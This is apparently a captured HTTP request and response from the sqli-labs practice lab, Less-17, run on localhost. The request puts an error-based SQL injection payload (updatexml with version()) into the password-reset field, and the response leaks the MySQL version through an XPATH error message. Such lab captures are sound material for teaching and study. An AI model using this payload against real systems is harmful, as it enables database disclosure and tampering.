 Raw Params Headers Hex
POST /sqli-labs/Less-17/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/sqli-labs/Less-17/
Content-Type: application/x-www-form-urlencoded
Content-Length: 91
Connection: close
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin' and updatexml(1,concat(0x7e,version(),0x7e),1) --+ &submit=Submit
Raw Headers Hex HTML Render
[PASSWORD RESET] Dhakkan
User Name
New Pass
XPATH syntax error: '~5.5.53~'
SUCCESSFULLY
UPDATED YOUR
PASSWORD
41420747